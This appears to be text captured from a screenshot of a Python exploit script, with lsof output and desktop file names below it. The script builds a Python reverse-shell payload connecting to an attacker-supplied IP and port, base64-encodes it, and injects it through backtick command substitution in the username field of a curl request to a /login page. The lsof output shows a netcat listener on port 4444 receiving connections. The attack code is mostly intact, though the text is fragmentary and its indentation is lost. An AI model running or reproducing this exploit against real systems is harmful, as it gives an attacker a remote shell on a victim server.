 listening_IP = None
listening_PORT = None
target_URL = None
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)
listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3] + "/login"
print("Running exploit on " + str(target_URL))
curl_cmd(listening_IP, listening_PORT, target_URL)
def curl_cmd(my_ip, my_port, target_url):
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2
(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
encoded_payload = base64.b64encode(payload.encode()).decode()  # encode the payload in Base64
command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)
if __name__ == "__main__":
main()
taylor@infinity:~$ lsof -i
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
curl 27975 taylor 5u IPv4 119285 0t0 TCP localhost:45976->localhost:8338 (ESTABLISHED)
nc 201582 taylor 3u IPv4 3408955 0t0 TCP *:4444 (LISTEN)
nc 201582 taylor 4u IPv4 3408956 0t0 TCP localhost:4444->localhost:42652 (ESTABLISHED)
curl 245389 taylor 5u IPv4 4240133 0t0 TCP localhost:55624->localhost:8338 (ESTABLISHED)
curl 501334 taylor 5u IPv4 9100160 0t0 TCP localhost:52884->localhost:8338 (ESTABLISHED)
taylor@infinity:~$
Desktop
Places
Computer
script.php
taylor_pass.txt
Documents